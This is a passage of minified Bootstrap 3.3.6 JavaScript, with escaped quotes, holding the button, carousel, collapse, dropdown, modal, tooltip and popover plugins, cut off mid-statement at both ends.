e=a.fn.alert;a.fn.alert=b,a.fn.alert.Constructor=d,a.fn.alert.noConflict=function(){return a.fn.alert=e,this},a(document).on(\"click.bs.alert.data-api\",c,d.prototype.close)}(jQuery),+function(a){\"use strict\";function b(b){return this.each(function(){var d=a(this),e=d.data(\"bs.button\"),f=\"object\"==typeof b&&b;e||d.data(\"bs.button\",e=new c(this,f)),\"toggle\"==b?e.toggle():b&&e.setState(b)})}var c=function(b,d){this.$element=a(b),this.options=a.extend({},c.DEFAULTS,d),this.isLoading=!1};c.VERSION=\"3.3.6\",c.DEFAULTS={loadingText:\"loading...\"},c.prototype.setState=function(b){var c=\"disabled\",d=this.$element,e=d.is(\"input\")?\"val\":\"html\",f=d.data();b+=\"Text\",null==f.resetText&&d.data(\"resetText\",d[e]()),setTimeout(a.proxy(function(){d[e](null==f[b]?this.options[b]:f[b]),\"loadingText\"==b?(this.isLoading=!0,d.addClass(c).attr(c,c)):this.isLoading&&(this.isLoading=!1,d.removeClass(c).removeAttr(c))},this),0)},c.prototype.toggle=function(){var a=!0,b=this.$element.closest('[data-toggle=\"buttons\"]');if(b.length){var c=this.$element.find(\"input\");\"radio\"==c.prop(\"type\")?(c.prop(\"checked\")&&(a=!1),b.find(\".active\").removeClass(\"active\"),this.$element.addClass(\"active\")):\"checkbox\"==c.prop(\"type\")&&(c.prop(\"checked\")!==this.$element.hasClass(\"active\")&&(a=!1),this.$element.toggleClass(\"active\")),c.prop(\"checked\",this.$element.hasClass(\"active\")),a&&c.trigger(\"change\")}else this.$element.attr(\"aria-pressed\",!this.$element.hasClass(\"active\")),this.$element.toggleClass(\"active\")};var d=a.fn.button;a.fn.button=b,a.fn.button.Constructor=c,a.fn.button.noConflict=function(){return a.fn.button=d,this},a(document).on(\"click.bs.button.data-api\",'[data-toggle^=\"button\"]',function(c){var d=a(c.target);d.hasClass(\"btn\")||(d=d.closest(\".btn\")),b.call(d,\"toggle\"),a(c.target).is('input[type=\"radio\"]')||a(c.target).is('input[type=\"checkbox\"]')||c.preventDefault()}).on(\"focus.bs.button.data-api blur.bs.button.data-api\",'[data-toggle^=\"button\"]',function(b){a(b.target).closest(\".btn\").toggleClass(\"focus\",/^focus(in)?$/.test(b.type))})}(jQuery),+function(a){\"use strict\";function b(b){return this.each(function(){var d=a(this),e=d.data(\"bs.carousel\"),f=a.extend({},c.DEFAULTS,d.data(),\"object\"==typeof b&&b),g=\"string\"==typeof b?b:f.slide;e||d.data(\"bs.carousel\",e=new c(this,f)),\"number\"==typeof b?e.to(b):g?e[g]():f.interval&&e.pause().cycle()})}var c=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(\".carousel-indicators\"),this.options=c,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on(\"keydown.bs.carousel\",a.proxy(this.keydown,this)),\"hover\"==this.options.pause&&!(\"ontouchstart\"in document.documentElement)&&this.$element.on(\"mouseenter.bs.carousel\",a.proxy(this.pause,this)).on(\"mouseleave.bs.carousel\",a.proxy(this.cycle,this))};c.VERSION=\"3.3.6\",c.TRANSITION_DURATION=600,c.DEFAULTS={interval:5e3,pause:\"hover\",wrap:!0,keyboard:!0},c.prototype.keydown=function(a){if(!/input|textarea/i.test(a.target.tagName)){switch(a.which){case 37:this.prev();break;case 39:this.next();break;default:return}a.preventDefault()}},c.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},c.prototype.getItemIndex=function(a){return this.$items=a.parent().children(\".item\"),this.$items.index(a||this.$active)},c.prototype.getItemForDirection=function(a,b){var c=this.getItemIndex(b),d=\"prev\"==a&&0===c||\"next\"==a&&c==this.$items.length-1;if(d&&!this.options.wrap)return b;var e=\"prev\"==a?-1:1,f=(c+e)%this.$items.length;return this.$items.eq(f)},c.prototype.to=function(a){var b=this,c=this.getItemIndex(this.$active=this.$element.find(\".item.active\"));return a>this.$items.length-1||0>a?void 0:this.sliding?this.$element.one(\"slid.bs.carousel\",function(){b.to(a)}):c==a?this.pause().cycle():this.slide(a>c?\"next\":\"prev\",this.$items.eq(a))},c.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(\".next, .prev\").length&&a.support.transition&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},c.prototype.next=function(){return this.sliding?void 0:this.slide(\"next\")},c.prototype.prev=function(){return this.sliding?void 0:this.slide(\"prev\")},c.prototype.slide=function(b,d){var e=this.$element.find(\".item.active\"),f=d||this.getItemForDirection(b,e),g=this.interval,h=\"next\"==b?\"left\":\"right\",i=this;if(f.hasClass(\"active\"))return this.sliding=!1;var j=f[0],k=a.Event(\"slide.bs.carousel\",{relatedTarget:j,direction:h});if(this.$element.trigger(k),!k.isDefaultPrevented()){if(this.sliding=!0,g&&this.pause(),this.$indicators.length){this.$indicators.find(\".active\").removeClass(\"active\");var l=a(this.$indicators.children()[this.getItemIndex(f)]);l&&l.addClass(\"active\")}var m=a.Event(\"slid.bs.carousel\",{relatedTarget:j,direction:h});return a.support.transition&&this.$element.hasClass(\"slide\")?(f.addClass(b),f[0].offsetWidth,e.addClass(h),f.addClass(h),e.one(\"bsTransitionEnd\",function(){f.removeClass([b,h].join(\" \")).addClass(\"active\"),e.removeClass([\"active\",h].join(\" \")),i.sliding=!1,setTimeout(function(){i.$element.trigger(m)},0)}).emulateTransitionEnd(c.TRANSITION_DURATION)):(e.removeClass(\"active\"),f.addClass(\"active\"),this.sliding=!1,this.$element.trigger(m)),g&&this.cycle(),this}};var d=a.fn.carousel;a.fn.carousel=b,a.fn.carousel.Constructor=c,a.fn.carousel.noConflict=function(){return a.fn.carousel=d,this};var e=function(c){var d,e=a(this),f=a(e.attr(\"data-target\")||(d=e.attr(\"href\"))&&d.replace(/.*(?=#[^\\s]+$)/,\"\"));if(f.hasClass(\"carousel\")){var g=a.extend({},f.data(),e.data()),h=e.attr(\"data-slide-to\");h&&(g.interval=!1),b.call(f,g),h&&f.data(\"bs.carousel\").to(h),c.preventDefault()}};a(document).on(\"click.bs.carousel.data-api\",\"[data-slide]\",e).on(\"click.bs.carousel.data-api\",\"[data-slide-to]\",e),a(window).on(\"load\",function(){a('[data-ride=\"carousel\"]').each(function(){var c=a(this);b.call(c,c.data())})})}(jQuery),+function(a){\"use strict\";function b(b){var c,d=b.attr(\"data-target\")||(c=b.attr(\"href\"))&&c.replace(/.*(?=#[^\\s]+$)/,\"\");return a(d)}function c(b){return this.each(function(){var c=a(this),e=c.data(\"bs.collapse\"),f=a.extend({},d.DEFAULTS,c.data(),\"object\"==typeof b&&b);!e&&f.toggle&&/show|hide/.test(b)&&(f.toggle=!1),e||c.data(\"bs.collapse\",e=new d(this,f)),\"string\"==typeof b&&e[b]()})}var d=function(b,c){this.$element=a(b),this.options=a.extend({},d.DEFAULTS,c),this.$trigger=a('[data-toggle=\"collapse\"][href=\"#'+b.id+'\"],[data-toggle=\"collapse\"][data-target=\"#'+b.id+'\"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};d.VERSION=\"3.3.6\",d.TRANSITION_DURATION=350,d.DEFAULTS={toggle:!0},d.prototype.dimension=function(){var a=this.$element.hasClass(\"width\");return a?\"width\":\"height\"},d.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass(\"in\")){var b,e=this.$parent&&this.$parent.children(\".panel\").children(\".in, .collapsing\");if(!(e&&e.length&&(b=e.data(\"bs.collapse\"),b&&b.transitioning))){var f=a.Event(\"show.bs.collapse\");if(this.$element.trigger(f),!f.isDefaultPrevented()){e&&e.length&&(c.call(e,\"hide\"),b||e.data(\"bs.collapse\",null));var g=this.dimension();this.$element.removeClass(\"collapse\").addClass(\"collapsing\")[g](0).attr(\"aria-expanded\",!0),this.$trigger.removeClass(\"collapsed\").attr(\"aria-expanded\",!0),this.transitioning=1;var h=function(){this.$element.removeClass(\"collapsing\").addClass(\"collapse in\")[g](\"\"),this.transitioning=0,this.$element.trigger(\"shown.bs.collapse\")};if(!a.support.transition)return h.call(this);var i=a.camelCase([\"scroll\",g].join(\"-\"));this.$element.one(\"bsTransitionEnd\",a.proxy(h,this)).emulateTransitionEnd(d.TRANSITION_DURATION)[g](this.$element[0][i])}}}},d.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass(\"in\")){var b=a.Event(\"hide.bs.collapse\");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass(\"collapsing\").removeClass(\"collapse in\").attr(\"aria-expanded\",!1),this.$trigger.addClass(\"collapsed\").attr(\"aria-expanded\",!1),this.transitioning=1;var e=function(){this.transitioning=0,this.$element.removeClass(\"collapsing\").addClass(\"collapse\").trigger(\"hidden.bs.collapse\")};return a.support.transition?void this.$element[c](0).one(\"bsTransitionEnd\",a.proxy(e,this)).emulateTransitionEnd(d.TRANSITION_DURATION):e.call(this)}}},d.prototype.toggle=function(){this[this.$element.hasClass(\"in\")?\"hide\":\"show\"]()},d.prototype.getParent=function(){return a(this.options.parent).find('[data-toggle=\"collapse\"][data-parent=\"'+this.options.parent+'\"]').each(a.proxy(function(c,d){var e=a(d);this.addAriaAndCollapsedClass(b(e),e)},this)).end()},d.prototype.addAriaAndCollapsedClass=function(a,b){var c=a.hasClass(\"in\");a.attr(\"aria-expanded\",c),b.toggleClass(\"collapsed\",!c).attr(\"aria-expanded\",c)};var e=a.fn.collapse;a.fn.collapse=c,a.fn.collapse.Constructor=d,a.fn.collapse.noConflict=function(){return a.fn.collapse=e,this},a(document).on(\"click.bs.collapse.data-api\",'[data-toggle=\"collapse\"]',function(d){var e=a(this);e.attr(\"data-target\")||d.preventDefault();var f=b(e),g=f.data(\"bs.collapse\"),h=g?\"toggle\":e.data();c.call(f,h)})}(jQuery),+function(a){\"use strict\";function b(b){var c=b.attr(\"data-target\");c||(c=b.attr(\"href\"),c=c&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\\s]*$)/,\"\"));var d=c&&a(c);return d&&d.length?d:b.parent()}function c(c){c&&3===c.which||(a(e).remove(),a(f).each(function(){var d=a(this),e=b(d),f={relatedTarget:this};e.hasClass(\"open\")&&(c&&\"click\"==c.type&&/input|textarea/i.test(c.target.tagName)&&a.contains(e[0],c.target)||(e.trigger(c=a.Event(\"hide.bs.dropdown\",f)),c.isDefaultPrevented()||(d.attr(\"aria-expanded\",\"false\"),e.removeClass(\"open\").trigger(a.Event(\"hidden.bs.dropdown\",f)))))}))}function d(b){return this.each(function(){var c=a(this),d=c.data(\"bs.dropdown\");d||c.data(\"bs.dropdown\",d=new g(this)),\"string\"==typeof b&&d[b].call(c)})}var e=\".dropdown-backdrop\",f='[data-toggle=\"dropdown\"]',g=function(b){a(b).on(\"click.bs.dropdown\",this.toggle)};g.VERSION=\"3.3.6\",g.prototype.toggle=function(d){var e=a(this);if(!e.is(\".disabled, :disabled\")){var f=b(e),g=f.hasClass(\"open\");if(c(),!g){\"ontouchstart\"in document.documentElement&&!f.closest(\".navbar-nav\").length&&a(document.createElement(\"div\")).addClass(\"dropdown-backdrop\").insertAfter(a(this)).on(\"click\",c);var h={relatedTarget:this};if(f.trigger(d=a.Event(\"show.bs.dropdown\",h)),d.isDefaultPrevented())return;e.trigger(\"focus\").attr(\"aria-expanded\",\"true\"),f.toggleClass(\"open\").trigger(a.Event(\"shown.bs.dropdown\",h))}return!1}},g.prototype.keydown=function(c){if(/(38|40|27|32)/.test(c.which)&&!/input|textarea/i.test(c.target.tagName)){var d=a(this);if(c.preventDefault(),c.stopPropagation(),!d.is(\".disabled, :disabled\")){var e=b(d),g=e.hasClass(\"open\");if(!g&&27!=c.which||g&&27==c.which)return 27==c.which&&e.find(f).trigger(\"focus\"),d.trigger(\"click\");var h=\" li:not(.disabled):visible a\",i=e.find(\".dropdown-menu\"+h);if(i.length){var j=i.index(c.target);38==c.which&&j>0&&j--,40==c.which&&j<i.length-1&&j++,~j||(j=0),i.eq(j).trigger(\"focus\")}}}};var h=a.fn.dropdown;a.fn.dropdown=d,a.fn.dropdown.Constructor=g,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=h,this},a(document).on(\"click.bs.dropdown.data-api\",c).on(\"click.bs.dropdown.data-api\",\".dropdown form\",function(a){a.stopPropagation()}).on(\"click.bs.dropdown.data-api\",f,g.prototype.toggle).on(\"keydown.bs.dropdown.data-api\",f,g.prototype.keydown).on(\"keydown.bs.dropdown.data-api\",\".dropdown-menu\",g.prototype.keydown)}(jQuery),+function(a){\"use strict\";function b(b,d){return this.each(function(){var e=a(this),f=e.data(\"bs.modal\"),g=a.extend({},c.DEFAULTS,e.data(),\"object\"==typeof b&&b);f||e.data(\"bs.modal\",f=new c(this,g)),\"string\"==typeof b?f[b](d):g.show&&f.show(d)})}var c=function(b,c){this.options=c,this.$body=a(document.body),this.$element=a(b),this.$dialog=this.$element.find(\".modal-dialog\"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(\".modal-content\").load(this.options.remote,a.proxy(function(){this.$element.trigger(\"loaded.bs.modal\")},this))};c.VERSION=\"3.3.6\",c.TRANSITION_DURATION=300,c.BACKDROP_TRANSITION_DURATION=150,c.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},c.prototype.toggle=function(a){return this.isShown?this.hide():this.show(a)},c.prototype.show=function(b){var d=this,e=a.Event(\"show.bs.modal\",{relatedTarget:b});this.$element.trigger(e),this.isShown||e.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass(\"modal-open\"),this.escape(),this.resize(),this.$element.on(\"click.dismiss.bs.modal\",'[data-dismiss=\"modal\"]',a.proxy(this.hide,this)),this.$dialog.on(\"mousedown.dismiss.bs.modal\",function(){d.$element.one(\"mouseup.dismiss.bs.modal\",function(b){a(b.target).is(d.$element)&&(d.ignoreBackdropClick=!0)})}),this.backdrop(function(){var e=a.support.transition&&d.$element.hasClass(\"fade\");d.$element.parent().length||d.$element.appendTo(d.$body),d.$element.show().scrollTop(0),d.adjustDialog(),e&&d.$element[0].offsetWidth,d.$element.addClass(\"in\"),d.enforceFocus();var f=a.Event(\"shown.bs.modal\",{relatedTarget:b});e?d.$dialog.one(\"bsTransitionEnd\",function(){d.$element.trigger(\"focus\").trigger(f)}).emulateTransitionEnd(c.TRANSITION_DURATION):d.$element.trigger(\"focus\").trigger(f)}))},c.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event(\"hide.bs.modal\"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),a(document).off(\"focusin.bs.modal\"),this.$element.removeClass(\"in\").off(\"click.dismiss.bs.modal\").off(\"mouseup.dismiss.bs.modal\"),this.$dialog.off(\"mousedown.dismiss.bs.modal\"),a.support.transition&&this.$element.hasClass(\"fade\")?this.$element.one(\"bsTransitionEnd\",a.proxy(this.hideModal,this)).emulateTransitionEnd(c.TRANSITION_DURATION):this.hideModal())},c.prototype.enforceFocus=function(){a(document).off(\"focusin.bs.modal\").on(\"focusin.bs.modal\",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.trigger(\"focus\")},this))},c.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on(\"keydown.dismiss.bs.modal\",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off(\"keydown.dismiss.bs.modal\")},c.prototype.resize=function(){this.isShown?a(window).on(\"resize.bs.modal\",a.proxy(this.handleUpdate,this)):a(window).off(\"resize.bs.modal\")},c.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.$body.removeClass(\"modal-open\"),a.resetAdjustments(),a.resetScrollbar(),a.$element.trigger(\"hidden.bs.modal\")})},c.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},c.prototype.backdrop=function(b){var d=this,e=this.$element.hasClass(\"fade\")?\"fade\":\"\";if(this.isShown&&this.options.backdrop){var f=a.support.transition&&e;if(this.$backdrop=a(document.createElement(\"div\")).addClass(\"modal-backdrop \"+e).appendTo(this.$body),this.$element.on(\"click.dismiss.bs.modal\",a.proxy(function(a){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(a.target===a.currentTarget&&(\"static\"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),f&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass(\"in\"),!b)return;f?this.$backdrop.one(\"bsTransitionEnd\",b).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):b()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass(\"in\");var g=function(){d.removeBackdrop(),b&&b()};a.support.transition&&this.$element.hasClass(\"fade\")?this.$backdrop.one(\"bsTransitionEnd\",g).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):g()}else b&&b()},c.prototype.handleUpdate=function(){this.adjustDialog()},c.prototype.adjustDialog=function(){var a=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&a?this.scrollbarWidth:\"\",paddingRight:this.bodyIsOverflowing&&!a?this.scrollbarWidth:\"\"})},c.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:\"\",paddingRight:\"\"})},c.prototype.checkScrollbar=function(){var a=window.innerWidth;if(!a){var b=document.documentElement.getBoundingClientRect();a=b.right-Math.abs(b.left)}this.bodyIsOverflowing=document.body.clientWidth<a,this.scrollbarWidth=this.measureScrollbar()},c.prototype.setScrollbar=function(){var a=parseInt(this.$body.css(\"padding-right\")||0,10);this.originalBodyPad=document.body.style.paddingRight||\"\",this.bodyIsOverflowing&&this.$body.css(\"padding-right\",a+this.scrollbarWidth)},c.prototype.resetScrollbar=function(){this.$body.css(\"padding-right\",this.originalBodyPad)},c.prototype.measureScrollbar=function(){var a=document.createElement(\"div\");a.className=\"modal-scrollbar-measure\",this.$body.append(a);var b=a.offsetWidth-a.clientWidth;return this.$body[0].removeChild(a),b};var d=a.fn.modal;a.fn.modal=b,a.fn.modal.Constructor=c,a.fn.modal.noConflict=function(){return a.fn.modal=d,this},a(document).on(\"click.bs.modal.data-api\",'[data-toggle=\"modal\"]',function(c){var d=a(this),e=d.attr(\"href\"),f=a(d.attr(\"data-target\")||e&&e.replace(/.*(?=#[^\\s]+$)/,\"\")),g=f.data(\"bs.modal\")?\"toggle\":a.extend({remote:!/#/.test(e)&&e},f.data(),d.data());d.is(\"a\")&&c.preventDefault(),f.one(\"show.bs.modal\",function(a){a.isDefaultPrevented()||f.one(\"hidden.bs.modal\",function(){d.is(\":visible\")&&d.trigger(\"focus\")})}),b.call(f,g,this)})}(jQuery),+function(a){\"use strict\";function b(b){return this.each(function(){var d=a(this),e=d.data(\"bs.tooltip\"),f=\"object\"==typeof b&&b;(e||!/destroy|hide/.test(b))&&(e||d.data(\"bs.tooltip\",e=new c(this,f)),\"string\"==typeof b&&e[b]())})}var c=function(a,b){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init(\"tooltip\",a,b)};c.VERSION=\"3.3.6\",c.TRANSITION_DURATION=150,c.DEFAULTS={animation:!0,placement:\"top\",selector:!1,template:'<div class=\"tooltip\" role=\"tooltip\"><div class=\"tooltip-arrow\"></div><div class=\"tooltip-inner\"></div></div>',trigger:\"hover focus\",title:\"\",delay:0,html:!1,container:!1,viewport:{selector:\"body\",padding:0}},c.prototype.init=function(b,c,d){if(this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.$viewport=this.options.viewport&&a(a.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error(\"`selector` option must be specified when initializing \"+this.type+\" on the window.document object!\");for(var e=this.options.trigger.split(\" \"),f=e.length;f--;){var g=e[f];if(\"click\"==g)this.$element.on(\"click.\"+this.type,this.options.selector,a.proxy(this.toggle,this));else if(\"manual\"!=g){var h=\"hover\"==g?\"mouseenter\":\"focusin\",i=\"hover\"==g?\"mouseleave\":\"focusout\";this.$element.on(h+\".\"+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+\".\"+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:\"manual\",selector:\"\"}):this.fixTitle()},c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&\"number\"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},c.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},c.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data(\"bs.\"+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data(\"bs.\"+this.type,c)),b instanceof a.Event&&(c.inState[\"focusin\"==b.type?\"focus\":\"hover\"]=!0),c.tip().hasClass(\"in\")||\"in\"==c.hoverState?void(c.hoverState=\"in\"):(clearTimeout(c.timeout),c.hoverState=\"in\",c.options.delay&&c.options.delay.show?void(c.timeout=setTimeout(function(){\"in\"==c.hoverState&&c.show()},c.options.delay.show)):c.show())},c.prototype.isInStateTrue=function(){for(var a in this.inState)if(this.inState[a])return!0;return!1},c.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data(\"bs.\"+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data(\"bs.\"+this.type,c)),b instanceof a.Event&&(c.inState[\"focusout\"==b.type?\"focus\":\"hover\"]=!1),c.isInStateTrue()?void 0:(clearTimeout(c.timeout),c.hoverState=\"out\",c.options.delay&&c.options.delay.hide?void(c.timeout=setTimeout(function(){\"out\"==c.hoverState&&c.hide()},c.options.delay.hide)):c.hide())},c.prototype.show=function(){var b=a.Event(\"show.bs.\"+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(b);var d=a.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(b.isDefaultPrevented()||!d)return;var e=this,f=this.tip(),g=this.getUID(this.type);this.setContent(),f.attr(\"id\",g),this.$element.attr(\"aria-describedby\",g),this.options.animation&&f.addClass(\"fade\");var h=\"function\"==typeof this.options.placement?this.options.placement.call(this,f[0],this.$element[0]):this.options.placement,i=/\\s?auto?\\s?/i,j=i.test(h);j&&(h=h.replace(i,\"\")||\"top\"),f.detach().css({top:0,left:0,display:\"block\"}).addClass(h).data(\"bs.\"+this.type,this),this.options.container?f.appendTo(this.options.container):f.insertAfter(this.$element),this.$element.trigger(\"inserted.bs.\"+this.type);var k=this.getPosition(),l=f[0].offsetWidth,m=f[0].offsetHeight;if(j){var n=h,o=this.getPosition(this.$viewport);h=\"bottom\"==h&&k.bottom+m>o.bottom?\"top\":\"top\"==h&&k.top-m<o.top?\"bottom\":\"right\"==h&&k.right+l>o.width?\"left\":\"left\"==h&&k.left-l<o.left?\"right\":h,f.removeClass(n).addClass(h)}var p=this.getCalculatedOffset(h,k,l,m);this.applyPlacement(p,h);var q=function(){var a=e.hoverState;e.$element.trigger(\"shown.bs.\"+e.type),e.hoverState=null,\"out\"==a&&e.leave(e)};a.support.transition&&this.$tip.hasClass(\"fade\")?f.one(\"bsTransitionEnd\",q).emulateTransitionEnd(c.TRANSITION_DURATION):q()}},c.prototype.applyPlacement=function(b,c){var d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css(\"margin-top\"),10),h=parseInt(d.css(\"margin-left\"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),b.top+=g,b.left+=h,a.offset.setOffset(d[0],a.extend({using:function(a){d.css({top:Math.round(a.top),left:Math.round(a.left)})}},b),0),d.addClass(\"in\");var i=d[0].offsetWidth,j=d[0].offsetHeight;\"top\"==c&&j!=f&&(b.top=b.top+f-j);var k=this.getViewportAdjustedDelta(c,b,i,j);k.left?b.left+=k.left:b.top+=k.top;var l=/top|bottom/.test(c),m=l?2*k.left-e+i:2*k.top-f+j,n=l?\"offsetWidth\":\"offsetHeight\";d.offset(b),this.replaceArrow(m,d[0][n],l)},c.prototype.replaceArrow=function(a,b,c){this.arrow().css(c?\"left\":\"top\",50*(1-a/b)+\"%\").css(c?\"top\":\"left\",\"\")},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(\".tooltip-inner\")[this.options.html?\"html\":\"text\"](b),a.removeClass(\"fade in top bottom left right\")},c.prototype.hide=function(b){function d(){\"in\"!=e.hoverState&&f.detach(),e.$element.removeAttr(\"aria-describedby\").trigger(\"hidden.bs.\"+e.type),b&&b()}var e=this,f=a(this.$tip),g=a.Event(\"hide.bs.\"+this.type);return this.$element.trigger(g),g.isDefaultPrevented()?void 0:(f.removeClass(\"in\"),a.support.transition&&f.hasClass(\"fade\")?f.one(\"bsTransitionEnd\",d).emulateTransitionEnd(c.TRANSITION_DURATION):d(),this.hoverState=null,this)},c.prototype.fixTitle=function(){var a=this.$element;(a.attr(\"title\")||\"string\"!=typeof a.attr(\"data-original-title\"))&&a.attr(\"data-original-title\",a.attr(\"title\")||\"\").attr(\"title\",\"\")},c.prototype.hasContent=function(){return this.getTitle()},c.prototype.getPosition=function(b){b=b||this.$element;var c=b[0],d=\"BODY\"==c.tagName,e=c.getBoundingClientRect();null==e.width&&(e=a.extend({},e,{width:e.right-e.left,height:e.bottom-e.top}));var f=d?{top:0,left:0}:b.offset(),g={scroll:d?document.documentElement.scrollTop||document.body.scrollTop:b.scrollTop()},h=d?{width:a(window).width(),height:a(window).height()}:null;return a.extend({},e,g,h,f)},c.prototype.getCalculatedOffset=function(a,b,c,d){return\"bottom\"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:\"top\"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:\"left\"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},c.prototype.getViewportAdjustedDelta=function(a,b,c,d){var e={top:0,left:0};if(!this.$viewport)return e;var f=this.options.viewport&&this.options.viewport.padding||0,g=this.getPosition(this.$viewport);if(/right|left/.test(a)){var h=b.top-f-g.scroll,i=b.top+f-g.scroll+d;h<g.top?e.top=g.top-h:i>g.top+g.height&&(e.top=g.top+g.height-i)}else{var j=b.left-f,k=b.left+f+c;j<g.left?e.left=g.left-j:k>g.right&&(e.left=g.left+g.width-k)}return e},c.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr(\"data-original-title\")||(\"function\"==typeof c.title?c.title.call(b[0]):c.title)},c.prototype.getUID=function(a){do a+=~~(1e6*Math.random());while(document.getElementById(a));return a},c.prototype.tip=function(){if(!this.$tip&&(this.$tip=a(this.options.template),1!=this.$tip.length))throw new Error(this.type+\" `template` option must consist of exactly 1 top-level element!\");return this.$tip},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(\".tooltip-arrow\")},c.prototype.enable=function(){this.enabled=!0},c.prototype.disable=function(){this.enabled=!1},c.prototype.toggleEnabled=function(){this.enabled=!this.enabled},c.prototype.toggle=function(b){var c=this;b&&(c=a(b.currentTarget).data(\"bs.\"+this.type),c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data(\"bs.\"+this.type,c))),b?(c.inState.click=!c.inState.click,c.isInStateTrue()?c.enter(c):c.leave(c)):c.tip().hasClass(\"in\")?c.leave(c):c.enter(c)},c.prototype.destroy=function(){var a=this;clearTimeout(this.timeout),this.hide(function(){a.$element.off(\".\"+a.type).removeData(\"bs.\"+a.type),a.$tip&&a.$tip.detach(),a.$tip=null,a.$arrow=null,a.$viewport=null})};var d=a.fn.tooltip;a.fn.tooltip=b,a.fn.tooltip.Constructor=c,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=d,this}}(jQuery),+function(a){\"use strict\";function b(b){return this.each(function(){var d=a(this),e=d.data(\"bs.popover\"),f=\"object\"==typeof b&&b;(e||!/destroy|hide/.test(b))&&(e||d.data(\"bs.popover\",e=new c(this,f)),\"string\"==typeof b&&e[b]())})}var c=function(a,b){this.init(\"popover\",a,b)};if(!a.fn.tooltip)throw new Error(\"Popover requires tooltip.js\");c.VERSION=\"3.3.6\",c.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:\"right\",trigger:\"click\",content:\"\",template:'<div class=\"popover\" role=\"tooltip\"><div class=\"arrow\"></div><h3 class=\"popover-title\"></h3><div class=\"popover-content\"></div></div>'}),c.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),c.prototype.constructor=c,c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(\".popover-title\")[this.options.html?\"html\":\"text\"](b),a.find(\".popover-content\").children().detach().end()[this.options.html?\"string\"==typeof c?\"html\":\"append\":\"text\"](c),a.removeClass(\"fade top bottom left right in\"),a.find(\".popover-title\").html()||a.find(\".popover-title\").hide()},c.prototype.hasContent=function(){return this.getTitle()||this.getContent()},c.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr(\"data-content\")||(\"function\"==typeof b.content?b.content.call(a[0]):b.content)},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(\".arrow\")};var 